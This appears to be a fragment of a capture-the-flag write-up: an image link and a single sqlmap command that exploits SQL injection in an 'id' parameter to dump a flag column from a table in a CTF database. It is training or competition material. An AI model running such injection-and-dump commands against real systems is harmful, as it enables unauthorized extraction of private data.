 sqlmap.py -r 1.txt -p id -D skctf -T fl4g -C skctf_flag --dump